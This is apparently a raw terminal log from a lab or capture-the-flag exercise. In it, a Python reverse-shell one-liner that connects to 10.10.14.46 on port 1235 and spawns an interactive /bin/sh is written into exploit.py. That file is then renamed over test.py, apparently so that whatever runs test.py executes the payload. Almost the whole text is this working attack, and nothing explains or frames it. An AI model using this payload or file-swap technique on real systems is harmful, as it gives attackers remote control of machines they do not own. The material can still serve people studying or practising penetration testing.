 test.py
test.txt
echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.46",1235));os.dup2(s.fileno(),0)
; os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' > exploit.py
ls
exploit.py
test.py
test.txt
rm test.py
ls
exploit.py
test.txt
mv exploit.py test.py
ls
test.py
test.txt
cat tes.py
cat: tes.py: No such file or directory
cat test.py
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.46",1235));os.dup2(s.fileno(),0); os.d
up2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);